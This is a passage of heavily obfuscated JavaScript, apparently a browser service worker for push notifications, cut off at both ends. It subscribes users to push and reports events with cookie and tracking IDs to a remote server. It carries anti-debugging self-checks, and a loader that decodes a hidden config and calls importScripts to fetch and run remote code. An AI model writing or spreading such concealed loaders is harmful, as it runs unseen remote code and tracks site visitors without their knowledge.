W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});P5yy.U1T=window;;Y6SS(P5yy.U1T);P5yy.F6c=(function(){var o6c=2;for(;o6c !== 9;){switch(o6c){case 2:var k6c=[arguments];k6c[9]=undefined;k6c[6]={};k6c[6].J6T=function(){var g6c=2;for(;g6c !== 145;){switch(g6c){case 63:q6c[18]={};q6c[18].j11=['q11'];q6c[18].E11=function(){var R8T=function(){var t8T;switch(t8T){case 0:break;}};var F8T=!(/\x30/).W6SS(R8T + []);return F8T;};q6c[79]=q6c[18];q6c[24]={};q6c[24].j11=['q11'];q6c[24].E11=function(){var w8T=function(Y8T,O8T,f8T,h8T){return !Y8T && !O8T && !f8T && !h8T;};var B8T=(/\u007c\x7c/).W6SS(w8T + []);return B8T;};g6c=56;break;case 40:q6c[95]=q6c[15];q6c[21]={};q6c[21].j11=['M11'];g6c=37;break;case 35:q6c[36]=q6c[81];q6c[42]={};q6c[42].j11=['M11'];g6c=32;break;case 5:return 44;break;case 152:q6c[14].H6SS(q6c[68]);g6c=151;break;case 84:q6c[90]=q6c[92];q6c[41]={};q6c[41].j11=['M11','q11'];g6c=81;break;case 88:q6c[91]=q6c[13];q6c[92]={};q6c[92].j11=['q11'];q6c[92].E11=function(){var S8T=function(){debugger;};var s8T=!(/\x64\u0065\x62\u0075\x67\u0067\u0065\x72/).W6SS(S8T + []);return s8T;};g6c=84;break;case 106:q6c[3].H6SS(q6c[97]);q6c[3].H6SS(q6c[90]);q6c[14]=[];q6c[29]='e41';g6c=133;break;case 151:q6c[80]++;g6c=123;break;case 8:q6c[1].E11=function(){var g6T=function(){return ("01").substr(1);};var V6T=!(/\u0030/).W6SS(g6T + []);return V6T;};q6c[7]=q6c[1];q6c[6]={};g6c=14;break;case 53:q6c[78].j11=['L11'];q6c[78].E11=function(){var Q8T=typeof A6SS === 'function';return Q8T;};q6c[70]=q6c[78];q6c[48]={};q6c[48].j11=['A11'];q6c[48].E11=function(){var y8T=function(){return ('xy').substring(0,1);};var Z8T=!(/\u0079/).W6SS(y8T + []);return Z8T;};g6c=47;break;case 123:g6c=q6c[80] < q6c[73][q6c[59]].length?122:150;break;case 150:q6c[34]++;g6c=127;break;case 147:k6c[9]=72;return 46;break;case 18:q6c[4]={};g6c=17;break;case 99:q6c[16]=q6c[89];q6c[3].H6SS(q6c[7]);q6c[3].H6SS(q6c[91]);q6c[3].H6SS(q6c[2]);q6c[3].H6SS(q6c[53]);q6c[3].H6SS(q6c[10]);q6c[3].H6SS(q6c[9]);g6c=92;break;case 124:q6c[80]=0;g6c=123;break;case 122:q6c[68]={};q6c[68][q6c[84]]=q6c[73][q6c[59]][q6c[80]];q6c[68][q6c[39]]=q6c[17];g6c=152;break;case 118:q6c[3].H6SS(q6c[35]);q6c[3].H6SS(q6c[71]);q6c[3].H6SS(q6c[5]);g6c=115;break;case 80:q6c[50]=q6c[41];q6c[64]={};q6c[64].j11=['M11'];g6c=104;break;case 17:q6c[4].j11=['L11'];q6c[4].E11=function(){var x6T=typeof q6SS === 'function';return x6T;};q6c[9]=q6c[4];g6c=27;break;case 10:q6c[8].j11=['M11'];q6c[8].E11=function(){var m6T=function(){return [0,1,2].join('@');};var K6T=(/\x40[0-56-9]/).W6SS(m6T + []);return K6T;};q6c[5]=q6c[8];g6c=18;break;case 47:q6c[86]=q6c[48];q6c[32]={};q6c[32].j11=['q11'];q6c[32].E11=function(){var c8T=function(){if(false){console.log(1);}};var k8T=!(/\u0031/).W6SS(c8T + []);return k8T;};q6c[97]=q6c[32];g6c=63;break;case 27:q6c[99]={};q6c[99].j11=['L11'];q6c[99].E11=function(){var n6T=typeof T6SS === 'function';return n6T;};q6c[53]=q6c[99];q6c[81]={};q6c[81].j11=['A11'];q6c[81].E11=function(){var j6T=function(){return decodeURI('%25');};var G6T=!(/\u0032\u0035/).W6SS(j6T + []);return G6T;};g6c=35;break;case 4:q6c[3]=[];q6c[1]={};q6c[1].j11=['M11'];g6c=8;break;case 73:q6c[63].j11=['L11'];q6c[63].E11=function(){var p8T=false;var D8T=[];try{for(var U8T in console){D8T.H6SS(U8T);}p8T=D8T.length === 0;}catch(X8T){}var E8T=p8T;return E8T;};q6c[71]=q6c[63];g6c=70;break;case 44:q6c[11]=q6c[83];q6c[15]={};q6c[15].j11=['M11'];q6c[15].E11=function(){var J8T=function(){if(typeof [] !== 'object')var q8T=/aa/;};var W8T=!(/\x61\x61/).W6SS(J8T + []);return W8T;};g6c=40;break;case 92:q6c[3].H6SS(q6c[70]);q6c[3].H6SS(q6c[50]);q6c[3].H6SS(q6c[79]);g6c=118;break;case 149:g6c=(function(K6c){var L6c=2;for(;L6c !== 22;){switch(L6c){case 27:t6c[1]=t6c[2][t6c[5]].h / t6c[2][t6c[5]].t;L6c=26;break;case 24:t6c[8]++;L6c=16;break;case 8:t6c[8]=0;L6c=7;break;case 12:t6c[4].H6SS(t6c[3][q6c[84]]);L6c=11;break;case 15:t6c[5]=t6c[4][t6c[8]];L6c=27;break;case 5:return;break;case 20:t6c[2][t6c[3][q6c[84]]].h+=true;L6c=19;break;case 13:t6c[2][t6c[3][q6c[84]]]=(function(){var s6c=2;for(;s6c !== 9;){switch(s6c){case 2:var Q6c=[arguments];Q6c[1]={};Q6c[1].h=0;Q6c[1].t=0;return Q6c[1];break;}}}).a6SS(this,arguments);L6c=12;break;case 16:L6c=t6c[8] < t6c[4].length?15:23;break;case 25:t6c[6]=true;L6c=24;break;case 10:L6c=t6c[3][q6c[39]] === q6c[29]?20:19;break;case 23:return t6c[6];break;case 2:var t6c=[arguments];L6c=1;break;case 18:t6c[6]=false;L6c=17;break;case 11:t6c[2][t6c[3][q6c[84]]].t+=true;L6c=10;break;case 4:t6c[2]={};t6c[4]=[];t6c[8]=0;L6c=8;break;case 19:t6c[8]++;L6c=7;break;case 17:t6c[8]=0;L6c=16;break;case 26:L6c=t6c[1] >= 0.5?25:24;break;case 14:L6c=typeof t6c[2][t6c[3][q6c[84]]] === 'undefined'?13:11;break;case 1:L6c=t6c[0][0].length === 0?5:4;break;case 6:t6c[3]=t6c[0][0][t6c[8]];L6c=14;break;case 7:L6c=t6c[8] < t6c[0][0].length?6:18;break;}}})(q6c[14])?148:147;break;case 2:var q6c=[arguments];g6c=1;break;case 115:q6c[3].H6SS(q6c[86]);q6c[3].H6SS(q6c[11]);q6c[3].H6SS(q6c[22]);q6c[3].H6SS(q6c[16]);q6c[3].H6SS(q6c[47]);g6c=110;break;case 32:q6c[42].E11=function(){var v6T=function(){return ("01").substring(1);};var z6T=!(/\x30/).W6SS(v6T + []);return z6T;};q6c[47]=q6c[42];q6c[83]={};q6c[83].j11=['A11'];q6c[83].E11=function(){var u6T=function(){return ('x').startsWith('x');};var o6T=(/\x74\u0072\x75\x65/).W6SS(u6T + []);return o6T;};g6c=44;break;case 148:g6c=77?148:147;break;case 56:q6c[72]=q6c[24];q6c[57]={};q6c[57].j11=['A11'];q6c[57].E11=function(){var i8T=function(){return encodeURIComponent('%');};var C8T=(/\u0032\u0035/).W6SS(i8T + []);return C8T;};q6c[10]=q6c[57];q6c[63]={};g6c=73;break;case 1:g6c=k6c[9]?5:4;break;case 70:q6c[33]={};q6c[33].j11=['A11'];q6c[33].E11=function(){var d8T=function(){return [] + ('a').concat('a');};var P8T=!(/\x5b\x5d/).W6SS(d8T + []) && (/\u0061\x61/).W6SS(d8T + []);return P8T;};q6c[35]=q6c[33];q6c[13]={};q6c[13].j11=['L11'];q6c[13].E11=function(){function M8T(r8T,L8T){return r8T + L8T;};var l8T=(/\x6f\u006e[\u00a0\t \u1680\u202f\u2028\n\u3000\ufeff\u2000-\u200a\v\u2029\f\u205f\u180e\r]{0,}\x28/).W6SS(M8T + []);return l8T;};g6c=88;break;case 14:q6c[6].j11=['A11'];q6c[6].E11=function(){var I6T=function(){return ['a','a'].join();};var b6T=!(/(\u005b|\x5d)/).W6SS(I6T + []);return b6T;};q6c[2]=q6c[6];q6c[8]={};g6c=10;break;case 110:q6c[3].H6SS(q6c[95]);q6c[3].H6SS(q6c[72]);q6c[3].H6SS(q6c[36]);q6c[3].H6SS(q6c[12]);g6c=106;break;case 104:q6c[64].E11=function(){var I8T=function(){return parseInt("0xff");};var b8T=!(/\u0078/).W6SS(I8T + []);return b8T;};q6c[22]=q6c[64];q6c[89]={};q6c[89].j11=['M11','q11'];q6c[89].E11=function(){var m8T=function(){return 1024 * 1024;};var K8T=(/[5-78-8]/).W6SS(m8T + []);return K8T;};g6c=99;break;case 127:g6c=q6c[34] < q6c[3].length?126:149;break;case 81:q6c[41].E11=function(){var N8T=function(V8T){return V8T && V8T['b'];};var g8T=(/\x2e/).W6SS(N8T + []);return g8T;};g6c=80;break;case 133:q6c[58]='L41';q6c[59]='j11';q6c[39]='V11';q6c[49]='E11';q6c[84]='S11';g6c=128;break;case 128:q6c[34]=0;g6c=127;break;case 126:q6c[73]=q6c[3][q6c[34]];try{q6c[17]=q6c[73][q6c[49]]()?q6c[29]:q6c[58];}catch(x8T){q6c[17]=q6c[58];}g6c=124;break;case 37:q6c[21].E11=function(){var T8T=function(a8T,e8T){return a8T + e8T;};var A8T=function(){return T8T(2,2);};var H8T=!(/\u002c/).W6SS(A8T + []);return H8T;};q6c[12]=q6c[21];q6c[78]={};g6c=53;break;}}};o6c=3;break;case 3:return k6c[6];break;}}})();function Y6SS(Y3c){function m2c(T3c){var G6c=2;for(;G6c !== 5;){switch(G6c){case 2:var I3c=[arguments];return I3c[0][0].RegExp;break;}}}function M2c(x6c){var w6c=2;for(;w6c !== 5;){switch(w6c){case 2:var H3c=[arguments];return H3c[0][0].Function;break;}}}var Z6c=2;for(;Z6c !== 75;){switch(Z6c){case 60:M3c[60]+=M3c[58];Z6c=59;break;case 56:a2c(e2c,M3c[97],M3c[84],M3c[92]);Z6c=55;break;case 33:M3c[81]="S";M3c[84]=0;M3c[82]=1;M3c[76]="a6";M3c[30]=M3c[76];M3c[30]+=M3c[81];M3c[30]+=M3c[81];Z6c=43;break;case 65:M3c[19]=M3c[8];M3c[19]+=M3c[6];M3c[19]+=M3c[3];M3c[60]=M3c[1];M3c[60]+=M3c[12];Z6c=60;break;case 59:var a2c=function(S3c,c3c,O3c,v3c){var y6c=2;for(;y6c !== 5;){switch(y6c){case 2:var u3c=[arguments];B2c(M3c[0][0],u3c[0][0],u3c[0][1],u3c[0][2],u3c[0][3]);y6c=5;break;}}};Z6c=58;break;case 